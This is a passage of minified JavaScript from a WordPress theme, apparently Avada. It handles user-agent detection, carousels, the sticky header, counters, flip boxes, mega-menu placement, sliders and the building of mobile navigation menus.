").join("_"),a.version&&!a[c]&&(a[c]=a.version));a.intel_mac_os_x?(a.mac_os_x=a.intel_mac_os_x.split("_").join("."),delete a.intel_mac_os_x):a.cpu_iphone_os?(a.ios=a.cpu_iphone_os.split("_").join("."),delete a.cpu_iphone_os):a.cpu_os?(a.ios=a.cpu_os.split("_").join("."),delete a.cpu_os):"iphone"!==a.mobile||a.ios||(a.ios="1");a.opera&&a.version?(a.opera=a.version,delete a.blackberry):t.exec(b)?a.silk_accelerated=!0:u.exec(b)&&(a.fluidapp=a.version);if(a.applewebkit)a.webkit=a.applewebkit,delete a.applewebkit,a.opr&&(a.opera=a.opr,delete a.opr,delete a.chrome),a.safari&&(a.chrome||a.crios||a.opera||a.silk||a.fluidapp||a.phantomjs||a.mobile&&!a.ios?delete a.safari:a.safari=a.version&&!a.rim_tablet_os?a.version:{419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(a.safari,10)]||a.safari);else if(a.msie||a.trident)if(a.opera||(a.ie=a.msie||a.rv),delete a.msie,a.windows_phone_os)a.windows_phone=a.windows_phone_os,delete a.windows_phone_os;else{if("wpdesktop"===a.mobile||"xblwp7"===a.mobile||"zunewp7"===a.mobile)a.mobile="windows desktop",a.windows_phone=9>+a.ie?"7.0":10>+a.ie?"7.5":"8.0",delete a.windows_nt}else if(a.gecko||a.firefox)a.gecko=a.rv;a.rv&&delete a.rv;a.version&&delete a.version;return a},format:function(b){var d="",a;for(a in b)if(a&&b.hasOwnProperty(a)){var c=a,e=b[a],c=c.split(".").join("-"),g=" ua-"+c;if("string"===typeof e){for(var e=e.split(" ").join("_").split(".").join("-"),f=e.indexOf("-");0<f;)g+=" ua-"+c+"-"+e.substring(0,f),f=e.indexOf("-",f+1);g+=" ua-"+c+"-"+e}d+=g}return d},encode:function(b){var d="",a;for(a in b)a&&b.hasOwnProperty(a)&&(d&&(d+="\x26"),d+=encodeURIComponent(a)+"\x3d"+encodeURIComponent(b[a]));return d}};k.userAgent=k.ua=k.parse(l,p);l=k.format(k.ua)+" js";n.className=n.className?n.className.replace(/\bno-js\b/g,"")+l:l.substr(1);return k}(document.documentElement,navigator.userAgent,navigator.standalone);var generateCarousel=function(){if(jQuery().carouFredSel){jQuery('.es-carousel-wrapper').not('.fusion-woo-featured-products-slider').each(function(){jQuery(this).find('ul').carouFredSel({auto:false,prev:jQuery(this).find('.es-nav-prev'),next:jQuery(this).find('.es-nav-next'),width:'100%',height:'variable',align:'center',onCreate:function(data){jQuery(this).find('.image').css('visibility','visible');}});});jQuery('.fusion-woo-featured-products-slider').each(function(){var carousel=jQuery(this).find('ul');carousel.carouFredSel({auto:false,prev:jQuery(this).find('.es-nav-prev'),next:jQuery(this).find('.es-nav-next'),align:'left',left:0,width:'100%',height:'variable',responsive:true,scroll:{items:1},items:{width:500,height:'variable',visible:{min:1,max:30}},onCreate:function(data){jQuery(this).find('.image').css('visibility','visible');jQuery(this).parent().css('overflow','');}});});jQuery('.simple-products-slider-variable').each(function(){var carousel=jQuery(this).find('ul');carousel.carouFredSel({auto:false,prev:jQuery(this).find('.es-nav-prev'),next:jQuery(this).find('.es-nav-next'),width:'100%',height:'variable',align:'center'});});}};var calcTabsLayout=function(tab_selector){jQuery(tab_selector).each(function(){var menuWidth=jQuery(this).parent().width();var menuItems=jQuery(this).find('li').length;var mod=menuWidth%menuItems;var itemWidth=(menuWidth-mod)/menuItems;var lastItemWidth=menuWidth-itemWidth*(menuItems-1);jQuery(this).css({'width':menuWidth+'px'});jQuery(this).find('li').css({'width':itemWidth+'px'});jQuery(this).find('li:last').css({'width':lastItemWidth+'px'}).addClass('no-border-right');});};var fusion_reanimate_slider=function(element){var elements=jQuery('.tfs-slider').find('.heading, .caption, .buttons');jQuery(elements).each(function(){var animation_type=jQuery(this).data('animationtype');var animation_duration=jQuery(this).data('animationduration');jQuery(this).css('visibility','hidden');jQuery(this).removeClass('animated');jQuery(this).removeClass(animation_type);jQuery(this).width('auto');jQuery(this).css('visibility','visible');jQuery(this).addClass('animated '+animation_type);if(animation_duration){jQuery(this).css('-moz-animation-duration',animation_duration+'s');jQuery(this).css('-webkit-animation-duration',animation_duration+'s');jQuery(this).css('-ms-animation-duration',animation_duration+'s');jQuery(this).css('-o-animation-duration',animation_duration+'s');jQuery(this).css('animation-duration',animation_duration+'s');}});};function onPlayerStateChange(frame,slider){return function(event){if(event.data==YT.PlayerState.PLAYING){jQuery(slider).flexslider("pause");}
if(event.data==YT.PlayerState.PAUSED){jQuery(slider).flexslider("play");}
if(event.data==YT.PlayerState.BUFFERING){jQuery(slider).flexslider("pause");}}}
function onPlayerReady(slide){return function(event){if(jQuery(slide).attr('data-mute')=='yes'){event.target.mute();}}}
(function(jQuery){"use strict";jQuery.fn.init_sticky_header=function(){var sticky_mobile_menu_padding;var sticky_header_height=65;var sticky_top=jQuery('.sticky-header').css('top');var sticky_start=sticky_top.replace('px','')-55;var logo='.sticky-header .logo img.normal_logo';var not_logo='.sticky-header .logo img.retina_logo';var orig_logo_height,orig_logo_width,logo_max_width,width_ratio,calc_width,calc_height,logo_height,logo_line_height,logo_width,logo_margin_top=0;var anchor_scrolling=0;jQuery('.sticky-header').css('top',sticky_start+'px');jQuery('.init-sticky-header').waypoint(function(direction){if(direction==="down"){var adminbar_height=jQuery('#wpadminbar').outerHeight();var anchor=window.location.hash.toString();if(anchor.length>1&&jQuery(anchor).length&&!anchor_scrolling){jQuery('html, body').animate({scrollTop:jQuery(anchor).offset().top-adminbar_height-65+1},350,'easeInOutExpo');anchor_scrolling=1;}
if(jQuery('#wpadminbar').length>=1){sticky_top=jQuery('#wpadminbar').outerHeight()+"px";}
jQuery('.sticky-header').show();jQuery('.sticky-header').animate({height:sticky_header_height+3+'px',top:sticky_top},500);jQuery('.sticky-shadow').animate({height:sticky_header_height+'px',top:sticky_top},500);if(jQuery('#header .retina_logo').is(':visible')){logo='.sticky-header .logo img.retina_logo';not_logo='.sticky-header .logo img.normal_logo';}else{logo='.sticky-header .logo img.normal_logo';not_logo='.sticky-header .logo img.retina_logo';}
orig_logo_height=jQuery(logo).height();orig_logo_width=jQuery(logo).width();logo_max_width=jQuery(logo).data("max-width");if(jQuery('.no-svg').length>=1){orig_logo_height=orig_logo_height+4;orig_logo_width=orig_logo_width+4;}
calc_width=orig_logo_width;calc_height=orig_logo_height;if(logo_max_width>0){width_ratio=logo_max_width/orig_logo_width;calc_width=logo_max_width;calc_height=orig_logo_height*width_ratio;}
if(calc_height>55){logo_height="55px";logo_line_height="55px";logo_width=55/orig_logo_height*orig_logo_width;logo_margin_top="5px";}else{logo_height=calc_height+"px";logo_line_height=calc_height+"px";logo_width=calc_width;logo_margin_top=(65-calc_height)/2;}
sticky_mobile_menu_padding=logo_width+25;jQuery('body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder').css('padding-left',sticky_mobile_menu_padding+"px");logo_width=logo_width+"px";if(jQuery('.no-svg').length>=1){jQuery(logo).animate({height:logo_height,'line-height':logo_line_height,'max-width':logo_width,'margin-top':logo_margin_top},500);jQuery(not_logo).css('height',logo_height).css('line-height',logo_line_height).css('max-width',logo_width).css('margin-top',logo_margin_top);jQuery(logo).css('display','');}else{jQuery(logo).animate({height:logo_height,'line-height':logo_line_height,width:logo_width,'margin-top':logo_margin_top},500);jQuery(not_logo).css('height',logo_height).css('line-height',logo_line_height).css('width',logo_width).css('margin-top',logo_margin_top);jQuery(logo).css('display','');}
jQuery('.sticky-header #sticky-nav ul.menu > li > a').animate({height:sticky_header_height+'px','line-height':sticky_header_height+'px'},500);jQuery('.sticky-header').addClass('sticky');jQuery('#small-nav').css('visibility','hidden');}else if(direction==="up"){jQuery('.sticky-header').css('height','');jQuery('.sticky-shadow').css('height','');jQuery('#header .retina_logo, #header-sticky .retina_logo').css('height',orig_logo_height);jQuery('#header .retina_logo, #header-sticky .retina_logo').css('width',orig_logo_width);jQuery('#header-sticky .retina_logo').css('margin-top','');jQuery('#header .normal_logo, #header-sticky .normal_logo').css('height','');jQuery('#header .normal_logo, #header-sticky .normal_logo').css('width','');jQuery('#header-sticky .retina_logo').css('margin-top','');jQuery(logo+','+not_logo).css('line-height','');jQuery(logo+','+not_logo).css('padding-top','');jQuery(logo+','+not_logo).css('max-width','');jQuery(logo+','+not_logo).css('margin-top','');jQuery('.sticky-header #sticky-nav ul.menu > li > a').css('height','');jQuery('.sticky-header #sticky-nav ul.menu > li > a').css('line-height','');jQuery('.sticky-header').removeClass('sticky');jQuery('.sticky-header').hide();jQuery('#small-nav').css('visibility','visible');jQuery('.sticky-header .mobile-nav-holder #mobile-nav').css('display','none');}});};jQuery.fn.fusion_box_counting=function(){var count_value=jQuery(this).data('value');var count_direction=jQuery(this).data('direction');if(count_direction=='down'){jQuery(this).countTo({from:count_value,to:0,refreshInterval:10,speed:1000});}else{jQuery(this).countTo({from:0,to:count_value,refreshInterval:10,speed:1000});}};jQuery.fn.fusion_draw_circles=function(){var circle=jQuery(this);var countdown=circle.children('.counter-circle').attr('data-countdown');var filledcolor=circle.children('.counter-circle').attr('data-filledcolor');var unfilledcolor=circle.children('.counter-circle').attr('data-unfilledcolor');var scale=circle.children('.counter-circle').attr('data-scale');var size=circle.children('.counter-circle').attr('data-size');var speed=circle.children('.counter-circle').attr('data-speed');var stroksize=circle.children('.counter-circle').attr('data-strokesize');var percentage=circle.children('.counter-circle').attr('data-percent');if(scale){scale=jQuery('body').css('color');}
if(countdown){circle.children('.counter-circle').attr('data-percent',100);circle.children('.counter-circle').easyPieChart({barColor:filledcolor,trackColor:unfilledcolor,scaleColor:scale,scaleLength:5,lineCap:'round',lineWidth:stroksize,size:size,rotate:0,animate:{duration:speed,enabled:true}});circle.children('.counter-circle').data('easyPieChart').enableAnimation();circle.children('.counter-circle').data('easyPieChart').update(percentage);}else{circle.children('.counter-circle').easyPieChart({barColor:filledcolor,trackColor:unfilledcolor,scaleColor:scale,scaleLength:5,lineCap:'round',lineWidth:stroksize,size:size,rotate:0,animate:{duration:speed,enabled:true}});}};jQuery.fn.fusion_setup_flip_boxes=function(){var flip_box=jQuery(this);var outer_height,height,top_margin=0;if(flip_box.find('.flip-box-front').outerHeight()>flip_box.find('.flip-box-back').outerHeight()){outer_height=flip_box.find('.flip-box-front').outerHeight();height=flip_box.find('.flip-box-front').height();top_margin=(height-flip_box.find('.flip-box-back-inner').outerHeight())/2;flip_box.find('.flip-box-back').css('min-height',outer_height);flip_box.css('min-height',outer_height);flip_box.find('.flip-box-back-inner').css('margin-top',top_margin);}else{outer_height=flip_box.find('.flip-box-back').outerHeight();height=flip_box.find('.flip-box-back').height();top_margin=(height-flip_box.find('.flip-box-front-inner').outerHeight())/2;flip_box.find('.flip-box-front').css('min-height',outer_height);flip_box.css('min-height',outer_height);flip_box.find('.flip-box-front-inner').css('margin-top',top_margin);}};jQuery.fn.fusion_draw_progress=function(){var progressbar=jQuery(this);if(jQuery('html').hasClass('lt-ie9')){progressbar.css('visibility','visible');progressbar.each(function(){var percentage=progressbar.find('.progress').attr("aria-valuenow");progressbar.find('.progress').css('width','0%');progressbar.find('.progress').animate({width:percentage+'%'},'slow');});}else{progressbar.find('.progress').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%";});}};jQuery.fn.fusion_position_megamenu=function(variables){var reference_elem='';if(jQuery('.header-v4').length){reference_elem=jQuery(this).parent('nav').parent();}else{reference_elem=jQuery(this).parent('nav');}
if(jQuery(this).parent('nav').length){var main_nav_container=reference_elem,main_nav_container_position=main_nav_container.offset(),main_nav_container_width=main_nav_container.width(),main_nav_container_left_edge=main_nav_container_position.left,main_nav_container_right_edge=main_nav_container_left_edge+main_nav_container_width;if(!jQuery('.rtl').length){return this.each(function(){jQuery(this).children('li').each(function(){var li_item=jQuery(this),li_item_position=li_item.position(),megamenu_wrapper=li_item.find('.fusion-megamenu-wrapper'),megamenu_wrapper_width=megamenu_wrapper.outerWidth(),megamenu_wrapper_position=0;if(megamenu_wrapper.length){megamenu_wrapper.removeAttr('style');if(li_item_position.left+megamenu_wrapper_width>main_nav_container_right_edge){megamenu_wrapper_position=-1*(li_item_position.left-(main_nav_container_right_edge-megamenu_wrapper_width));if(js_local_vars.logo_alignment.toLowerCase()=='right'){if(li_item_position.left+megamenu_wrapper_position<main_nav_container_left_edge){megamenu_wrapper_position=-1*(li_item_position.left-main_nav_container_left_edge);}}
megamenu_wrapper.css('left',megamenu_wrapper_position);}}});});}else{return this.each(function(){jQuery(this).children('li').each(function(){var li_item=jQuery(this),li_item_position=li_item.position(),li_item_right_edge=li_item_position.left+li_item.outerWidth(),megamenu_wrapper=li_item.find('.fusion-megamenu-wrapper'),megamenu_wrapper_width=megamenu_wrapper.outerWidth(),megamenu_wrapper_position=0;if(megamenu_wrapper.length){megamenu_wrapper.removeAttr('style');if(li_item_right_edge-megamenu_wrapper_width<main_nav_container_left_edge){megamenu_wrapper_position=-1*(megamenu_wrapper_width-(li_item_right_edge-main_nav_container_left_edge));if(js_local_vars.logo_alignment.toLowerCase()=='left'||(js_local_vars.logo_alignment.toLowerCase()=='center'&&!jQuery('.header-v5').length)){if(li_item_right_edge-megamenu_wrapper_position>main_nav_container_right_edge){megamenu_wrapper_position=-1*(main_nav_container_right_edge-li_item_right_edge);}}
megamenu_wrapper.css('right',megamenu_wrapper_position);}}});});}}};jQuery.fn.position_last_top_menu_item=function(variables){if(jQuery(this).children('ul').length||jQuery(this).children('div').length){var last_item=jQuery(this),last_item_left_pos=last_item.position().left,last_item_width=last_item.outerWidth(),last_item_child,parent_container=jQuery('.header-social .avada-row'),parent_container_left_pos=parent_container.position().left,parent_container_width=parent_container.outerWidth();if(last_item.children('ul').length){last_item_child=last_item.children('ul');}else if(last_item.children('div').length){last_item_child=last_item.children('div');}
if(!jQuery('.rtl').length){if(last_item_left_pos+last_item_child.outerWidth()>parent_container_left_pos+parent_container_width){last_item_child.css('right','-1px').css('left','auto');last_item_child.find('.sub-menu').each(function(){jQuery(this).css('right','100px').css('left','auto');});}}else{if(last_item_child.position().left<last_item_left_pos){last_item_child.css('left','-1px').css('right','auto');last_item_child.find('.sub-menu').each(function(){jQuery(this).css('left','100px').css('right','auto');});}}}};})(jQuery);jQuery(window).load(function(){jQuery('.fusion-counter-box').not('.fusion-modal .fusion-counter-box').waypoint(function(){jQuery(this).find('.display-counter').each(function(){jQuery(this).fusion_box_counting();});},{triggerOnce:true,offset:'bottom-in-view'});jQuery('.fusion-modal .fusion-counter-box').each(function(){jQuery(this).appear(function(){jQuery(this).find('.display-counter').each(function(){jQuery(this).fusion_box_counting();});});});jQuery('.counter-circle-wrapper').not('.fusion-modal .counter-circle-wrapper').waypoint(function(){jQuery(this).fusion_draw_circles();},{triggerOnce:true,offset:'bottom-in-view'});jQuery('.fusion-modal .counter-circle-wrapper').each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_circles();});});jQuery('.flip-box-inner-wrapper').each(function(){jQuery(this).fusion_setup_flip_boxes();});jQuery('.fusion-progressbar').not('.fusion-modal .fusion-progressbar').waypoint(function(){jQuery(this).fusion_draw_progress();},{triggerOnce:true,offset:'bottom-in-view'});jQuery('.fusion-modal .fusion-progressbar').each(function(){jQuery(this).appear(function(){jQuery(this).fusion_draw_progress();});});function onAfter(curr,next,opts,fwd){var $ht=jQuery(this).height();jQuery(this).parent().css('height',$ht);}
if(jQuery().cycle){var reviews_cycle_args={fx:'fade',after:onAfter,delay:0};if(js_local_vars.testimonials_speed){reviews_cycle_args.timeout=parseInt(js_local_vars.testimonials_speed);}
jQuery('.reviews').cycle(reviews_cycle_args);}
jQuery('.fusion-accordian .panel-title a').on('click',function(){if(jQuery(this).hasClass('active')){jQuery(this).parents('.fusion-accordian ').find('.panel-title a').removeClass('active');}else{jQuery(this).parents('.fusion-accordian ').find('.panel-title a').removeClass('active');jQuery(this).addClass('active');jQuery(this).parents('.panel').find('.panel-body .shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}
generateCarousel();if(jQuery('.portfolio').length){jQuery('.portfolio-wrapper').isotope('reLayout');}});jQuery('.fusion-modal').each(function(){jQuery('#wrapper').append(jQuery(this));});jQuery('.fusion-modal').bind('hidden.bs.modal',function(){jQuery('html').css('overflow','');});jQuery('.fusion-modal').bind('show.bs.modal',function(){jQuery('html').css('overflow','visible');});if(jQuery('.tfs-slider').data('parallax')==1){jQuery('.fusion-modal').css('top',jQuery('.header-wrapper').height());}
jQuery('.fusion-hook-modal a').click(function(e){e.preventDefault();});if(cssua.ua.mobile||cssua.ua.tablet_pc){jQuery('.fusion-popover, .fusion-tooltip').each(function(){jQuery(this).attr('data-trigger','click');jQuery(this).data('trigger','click');});}
jQuery('[data-toggle~="popover"]').popover({container:'body'});if(jQuery('.vertical-tabs').length>=1){jQuery('.vertical-tabs .tab-content .tab-pane').css('min-height',jQuery('.vertical-tabs .nav-tabs').outerHeight());}
jQuery(window).on('resize',function(){if(jQuery('.vertical-tabs').length>=1){jQuery('.vertical-tabs .tab-content .tab-pane').css('min-height',jQuery('.vertical-tabs .nav-tabs').outerHeight());}});jQuery('[data-toggle~="tooltip"]').tooltip({container:'body'});generateCarousel();if(jQuery().waypoint){jQuery('.fusion-animated').waypoint(function(){jQuery(this).css('visibility','visible');var animation_type=jQuery(this).data('animationtype');var animation_duration=jQuery(this).data('animationduration');jQuery(this).addClass('animated- '+animation_type);if(animation_duration){jQuery(this).css('-moz-animation-duration',animation_duration+'s');jQuery(this).css('-webkit-animation-duration',animation_duration+'s');jQuery(this).css('-ms-animation-duration',animation_duration+'s');jQuery(this).css('-o-animation-duration',animation_duration+'s');jQuery(this).css('animation-duration',animation_duration+'s');}},{triggerOnce:true,offset:'bottom-in-view'});}
if(jQuery().flexslider&&jQuery('.woocommerce .images #carousel').length>=1){var WooThumbWidth=100;if(jQuery('body.woocommerce #sidebar').is(':visible')){wooThumbWidth=100;}else{wooThumbWidth=118;}
if(typeof jQuery('.woocommerce .images #carousel').data('flexslider')!=='undefined'){jQuery('.woocommerce .images #carousel').flexslider('destroy');jQuery('.woocommerce .images #slider').flexslider('destroy');}
jQuery('.woocommerce .images #carousel').flexslider({animation:'slide',controlNav:false,directionNav:false,animationLoop:false,slideshow:false,itemWidth:wooThumbWidth,itemMargin:9,touch:false,useCSS:false,asNavFor:'.woocommerce .images #slider',smoothHeight:false,prevText:'&#xf104;',nextText:'&#xf105;'});jQuery('.woocommerce .images #slider').flexslider({animation:'slide',controlNav:false,animationLoop:false,slideshow:false,smoothHeight:true,touch:true,useCSS:false,sync:'.woocommerce .images #carousel',prevText:'&#xf104;',nextText:'&#xf105;'});}
if(jQuery().flexslider&&jQuery('.flexslider-attachments').length>=1){if(typeof jQuery('.flexslider-attachments').data('flexslider')!=='undefined'){jQuery('.flexslider-attachments').flexslider('destroy');}
jQuery('.flexslider-attachments').flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:false,smoothHeight:false,pauseOnHover:false,useCSS:false,prevText:'&#xf104;',nextText:'&#xf105;',controlNav:'thumbnails'});}});var avada_ipad=function(){if(jQuery('meta[name=viewport]').length==0){jQuery('head').append('<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />');}
var original_width=window.innerWidth;jQuery('meta[name=viewport]').remove();var scale=original_width/980;jQuery('head').append('<meta name="viewport" content="width=980, initial-scale='+scale+', maximum-scale='+scale+'" />');};jQuery(document).ready(function($){if(js_local_vars.disable_mobile_animate_css=='1'&&cssua.ua.mobile){jQuery('body').addClass('dont-animate');}else{jQuery('body').addClass('do-animate');}
if(jQuery('html').hasClass('ua-mobile-ipad')&&js_local_vars.ipad_potrait=='1'){jQuery('body').css('overflow','hidden');avada_ipad();jQuery(window).resize(function(){avada_ipad();});}
setTimeout(function(){jQuery('.flip-box-inner-wrapper .fa').addClass('finished-animating');},5000);jQuery('.fusion-flip-box').mouseover(function(){jQuery(this).addClass('hover');});jQuery('.fusion-flip-box').mouseout(function(){jQuery(this).removeClass('hover');});var adminbar_height=jQuery('#wpadminbar').outerHeight();var sticky_height=0;if(jQuery('.sticky-header').length){sticky_height=65;}
jQuery('.fusion-accordian a').click(function(e){e.preventDefault();});jQuery('a[href*=#]:not([href=#])').not('.fusion-accordian a, .fusion-tabs a, .pyre_tabs .tabset a').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')||location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html, body').animate({scrollTop:target.offset().top-adminbar_height-sticky_height+1},850,'easeInOutExpo');return false;}}});jQuery('.top-menu > ul > li:last-child').position_last_top_menu_item();if(jQuery.fn.fusion_position_megamenu){jQuery('.fusion-navbar-nav').fusion_position_megamenu();jQuery('.fusion-navbar-nav .fusion-megamenu-menu').mouseenter(function(){jQuery(this).parent().fusion_position_megamenu();});}
jQuery('.fusion-megamenu-menu').mouseenter(function(){if(jQuery(this).find('.shortcode-map').length>=1){jQuery(this).find('.shortcode-map').each(function(){jQuery(this).goMap(window[this.id]);marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}});jQuery(".my-show").click(function(){jQuery(".my-hidden").css('visibility','visible');});if(jQuery(".demo_store").length){jQuery("#wrapper").css('margin-top',jQuery(".demo_store").outerHeight());if(jQuery("#slidingbar-area").outerHeight()>0){jQuery(".header-wrapper").css('margin-top','0');}
if(jQuery('.sticky-header').length){jQuery('.sticky-header').css('margin-top',jQuery('.demo_store').outerHeight());}}
var slidingbar_state=0;if(jQuery('#slidingbar-area.open_onload').length>=1){jQuery("div#slidingbar").slideDown(240,'easeOutQuad');jQuery('.sb_toggle').addClass('open');slidingbar_state=1;if(jQuery('#slidingbar .shortcode-map').length>=1){jQuery('#slidingbar').find('.shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}
jQuery('#slidingbar-area').removeClass('open_onload');}
jQuery(".sb_toggle").click(function(){if(slidingbar_state==0){jQuery("div#slidingbar").slideDown(240,'easeOutQuad');jQuery('.sb_toggle').addClass('open');slidingbar_state=1;if(jQuery('#slidingbar .shortcode-map').length>=1){jQuery('#slidingbar').find('.shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});}}else if(slidingbar_state==1){jQuery("div#slidingbar").slideUp(240,'easeOutQuad');jQuery('.sb_toggle').removeClass('open');slidingbar_state=0;}});if(jQuery().UItoTop){if(cssua.ua.mobile&&js_local_vars.status_totop_mobile=='1'){jQuery().UItoTop({easingType:'easeOutQuart'});}else if(!cssua.ua.mobile){jQuery().UItoTop({easingType:'easeOutQuart'});}}
jQuery(window).on('resize',function(){if(jQuery(".demo_store").length){jQuery("#wrapper").css('margin-top',jQuery(".demo_store").outerHeight());if(jQuery('.sticky-header').length){jQuery(".sticky-header").css('margin-top',jQuery(".demo_store").outerHeight());}}
if(jQuery(".sticky-header").length){if(jQuery(window).width()<765){jQuery('body.admin-bar #header-sticky.sticky-header').css('top','46px');}else{jQuery('body.admin-bar #header-sticky.sticky-header').css('top','32px');}}});jQuery('.header-wrapper .mobile-topnav-holder').append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+'</span></div>');jQuery('.header-wrapper .mobile-topnav-holder .mobile-selector').append('<div class="selector-down"></div>');jQuery('.header-wrapper .mobile-topnav-holder').append(jQuery('.header-wrapper .top-menu ul#snav').clone());jQuery('.header-wrapper .mobile-topnav-holder ul#snav').attr("class","mobile-topnav");jQuery('.header-wrapper .mobile-topnav-holder ul#snav').attr("id","mobile-nav");jQuery('.header-wrapper .mobile-topnav-holder ul#mobile-nav').children('.cart').each(function(){jQuery(this).children('.my-cart-link').text(js_local_vars.mobile_nav_cart);jQuery(this).children('.cart-contents').remove();});jQuery('.header-wrapper .mobile-topnav-holder ul#mobile-nav').children('li').each(function(){jQuery(this).attr("class","mobile-nav-item");jQuery(this).attr("style","");});jQuery('.header-wrapper .mobile-topnav-holder .mobile-selector').click(function(){jQuery('.header-wrapper .mobile-topnav-holder #mobile-nav').slideToggle(240,'easeOutQuad');});jQuery('.header-wrapper .mobile-nav-holder').append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+'</span></div>');jQuery('.header-wrapper .mobile-nav-holder .mobile-selector').append('<div class="selector-down"></div>');jQuery('.header-wrapper .mobile-nav-holder').append(jQuery('.header-wrapper .nav-holder ul.navigation').clone());jQuery('.header-wrapper .mobile-nav-holder ul.navigation').attr("id","mobile-nav");jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav').removeClass('fusion-navbar-nav');jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav').children('.cart').each(function(){jQuery(this).children('.my-cart-link').text(js_local_vars.mobile_nav_cart);jQuery(this).children('.cart-contents').remove();});jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav li').children('#main-nav-search-link').each(function(){jQuery(this).parents('li').remove();});jQuery('.header-wrapper .mobile-nav-holder ul#mobile-nav').children('li').each(function(){jQuery(this).attr("class","mobile-nav-item");});jQuery('.header-wrapper .mobile-nav-holder .mobile-selector').click(function(){if(jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').hasClass('mobile-menu-expanded')){jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').removeClass('mobile-menu-expanded');}else{jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').addClass('mobile-menu-expanded');}
jQuery('.header-wrapper .mobile-nav-holder #mobile-nav').slideToggle(240,'easeOutQuad');});jQuery('.sticky-header .mobile-nav-holder').append('<div class="mobile-selector"><span>'+js_local_vars.dropdown_goto+'</span></div>');jQuery('.sticky-header .mobile-nav-holder .mobile-selector').append('<div class="selector-down"></div>');jQuery('.sticky-header .mobile-nav-holder').append(jQuery('.sticky-header .nav-holder ul.navigation').clone());jQuery('.sticky-header .mobile-nav-holder ul.navigation').attr("class","navigation mobile-sticky-nav");jQuery('.sticky-header .mobile-nav-holder ul.navigation').removeClass('fusion-navbar-nav');jQuery('.sticky-header .mobile-nav-holder ul.navigation').attr("id","mobile-nav");jQuery('.sticky-header .mobile-nav-holder ul#mobile-nav').children('li').each(function(){jQuery(this).attr("class","mobile-nav-item");jQuery(this).children('a').css("style","");});jQuery('.sticky-header .mobile-nav-holder ul#mobile-nav li').children('.my-cart-link').each(function(){jQuery(this).text(js_local_vars.mobile_nav_cart);jQuery(this).children('cart-contents').remove();});jQuery('.sticky-header .mobile-nav-holder ul#mobile-nav li').children('#sticky-nav-search-link').each(function(){jQuery(this).parents('li').remove();});jQuery('.sticky-header .mobile-nav-holder .mobile-selector').click(function(){jQuery('.sticky-header .mobile-nav-holder #mobile-nav').slideToggle(240,'easeOutQuad');});jQuery('body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder').css('padding-left',jQuery('.sticky-header .sticky-shadow .logo').width()+25+"px");jQuery('.header-wrapper .mobile-nav-holder .navigation > .mobile-nav-item, .sticky-header .mobile-nav-holder .navigation > .mobile-nav-item').each(function(){jQuery(this).find('.fusion-megamenu-widgets-container').remove();jQuery(this).find('.fusion-megamenu-holder > ul').each(function(){jQuery(this).attr('class','sub-menu');jQuery(this).attr('style','');jQuery(this).find('> li').each(function(){jQuery(this).attr('class','mobile-nav-item');if(!jQuery(this).find('.fusion-megamenu-title a, > a').length){jQuery(this).find('.fusion-megamenu-title').each(function(){if(!jQuery(this).children('a').length){jQuery(this).append('<a href="#">'+jQuery(this).text()+'</a>');}});if(!jQuery(this).find('.fusion-megamenu-title').length){var parent_li=jQuery(this);jQuery(this).find('.sub-menu').each(function(){parent_li.after(jQuery(this));});jQuery(this).remove();}}
jQuery(this).prepend(jQuery(this).find('.fusion-megamenu-title a, > a'));jQuery(this).find('.fusion-megamenu-title').remove();});jQuery(this).parents('.mobile-nav-item').append(jQuery(this));});jQuery(this).find('.fusion-megamenu-wrapper, .caret, .fusion-megamenu-bullet').remove();});if(js_local_vars.submenu_slideout==1){jQuery('.header-wrapper .mobile-topnav-holder .mobile-topnav li, .header-wrapper .mobile-nav-holder .navigation li, .sticky-header .mobile-nav-holder .navigation li').each(function(){jQuery(this).attr('class','mobile-nav-item');if(jQuery(this).find(' > ul').length){jQuery(this).prepend('<span href="#" aria-haspopup="true" class="open-submenu"></span>');jQuery(this).find(' > ul').hide();}});jQuery('.header-wrapper .mobile-topnav-holder .open-submenu, .header-wrapper .mobile-nav-holder .open-submenu, .sticky-header .mobile-nav-holder .open-submenu').click(function(){jQuery(this).parent().children('.sub-menu').slideToggle(240,'easeOutQuad');});}
